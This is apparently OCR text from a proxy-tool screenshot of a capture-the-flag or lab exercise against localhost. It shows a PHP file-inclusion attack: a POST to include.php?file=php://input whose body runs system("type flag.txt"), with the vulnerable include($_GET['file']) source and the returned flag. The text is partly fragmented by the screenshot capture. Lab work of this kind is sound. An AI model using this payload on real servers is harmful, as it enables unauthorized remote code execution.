 Send
Cancel
Target:
Request
Pretty Raw \n Actions
1 POST /(ps)PHP/include.php?file=php://input HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-U
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/(ps)PHP/include.php?file=php://inp
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: none
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18
19 <?php system("type flag.txt");?>
Search
0 matches
Response
Pretty Raw Render \n Actions
<span style="color: #0000BB">__FILE__</span>
<span style="color: #007700">);<br />
</span>
<span style="color: #0000BB">header</span>
<span style="color: #007700">(</span>
<span style="color: #DD0000">'Content-Type:&nbsp;te
<span style="color: #007700">);<br />
<br />
</span>
<span style="color: #FF8000">//&nbsp;获取用户传入的
</span>
<span style="color: #0000BB">$file&nbsp;</span>
<span style="color: #007700">=&nbsp;</span>
<span style="color: #0000BB">$_GET</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'file'</span>
<span style="color: #007700">];<br />
<br />
</span>
<span style="color: #FF8000">//&nbsp;包含指定的文件<
</span>
<span style="color: #007700">include(</span>
<span style="color: #0000BB">$file</span>
<span style="color: #007700">);</span>
11 </span>
12 </code>
flag{Hello World}
Search
0 matches
INSPECTOR
Query Parameters (1)
Request Cookies (0)
Request Headers (16)
Response Headers (6)